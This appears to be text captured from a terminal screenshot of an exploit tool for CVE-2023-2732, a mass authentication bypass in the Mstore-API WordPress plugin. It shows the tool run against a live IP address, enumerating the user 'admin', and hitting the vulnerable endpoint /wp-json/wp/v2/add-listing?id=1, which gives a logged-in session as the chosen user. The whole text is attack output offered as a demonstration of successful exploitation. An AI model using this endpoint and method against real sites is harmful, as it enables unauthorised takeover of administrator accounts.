 gui@gui-ubuntu: ~/Downloads/CVE-2023-2732
MSTORE-API
• AUTHOR | PARI MALAM
• GITHUB | GITHUB.COM/PARI-MALAM
[Mstore-API] - Perform With Massive Authentication Bypass [Wordpress]
[Mstore-API] - http://143.47.40.175:5001/ - Selecting all users, be patient ..
1. admin
[Mstore-API] - http://143.47.40.175:5001//wp-json/wp/v2/add-listing?id=1 - [w00t] - Found exploitation
[Mstore-API] - http://143.47.40.175:5001/ - and you should be logged in as the user you have chosen.
gui@gui-ubuntu:~/Downloads/CVE-2023-2732$